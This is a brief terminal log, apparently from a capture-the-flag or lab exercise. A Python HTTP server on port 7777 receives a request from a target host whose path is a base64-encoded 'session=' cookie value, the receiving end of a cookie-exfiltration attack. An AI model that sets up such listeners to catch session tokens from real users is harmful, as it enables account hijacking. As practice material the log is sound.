 $ python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:10.10.11.12 - - [07/Apr/2024 14:07:17] code 404, message File not found
::ffff:10.10.11.12 - - [07/Apr/2024 14:07:17] "GET /c2Vzc2lvbj1leUp5YjJ4bElqb2lN
HTTP/1.1" 404 -
::ffff:10.10.11.12 - - [07/Apr/2024 14:07:18] code 404, message File not found
::ffff:10.10.11.12 - - [07/Apr/2024 14:07:18] "GET /favicon.ico HTTP/1.1" 404 -